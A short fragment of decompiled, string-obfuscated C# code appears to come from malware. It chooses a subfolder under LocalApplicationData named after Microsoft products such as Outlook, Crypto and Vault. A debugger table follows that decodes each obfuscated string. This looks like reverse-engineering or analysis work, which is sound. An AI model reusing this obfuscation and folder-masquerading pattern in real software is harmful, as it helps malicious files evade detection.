 string path = Environment.GetFolderPath(Environment.SpecialFolder.LocalApplicationData);
switch (Ue.aX % 13)
{
case 0:
path = Path.Combine(path, Kg.Rg("{q0itMt}W5N2Wwi2wWHoX Rtiwi"));
break;
case 1:
path = Path.Combine(path, Kg.Rg("{q0itMt}W5It\nwi tq2W"));
break;
case 2:
path = Path.Combine(path, Kg.Rg("{q0itMt}W5N2MWjRRwi"));
值 类型
g.Rg("{q0itMt}W5It\nwi tq2W") @"Microsoft\Powerpoint" string
g.Rg("{q0itMt}W5N2MWjRRwi") @"Microsoft\Installer" string
g.Rg("{q0itMt}W5ewW\ntib") @"Microsoft\Network" string
g.Rg("{q0itMt}W5hpWRttb") @"Microsoft\Outlook" string
g.Rg("{q0itMt}W5h}}q0w") @"Microsoft\Office" string
g.Rg("{q0itMt}W5x00wMM") @"Microsoft\Access" string
g.Rg("{q0itMt}W5x44N2M") @"Microsoft\AddIns" string
g.Rg("{q0itMt}W5ni: Wt") @"Microsoft\Crypto" string
g.Rg("{q0itMt}W5oX0wR") @"Microsoft\Excel" string
g.Rg("{q0itMt}W5~jpRW") @"Microsoft\Vault" string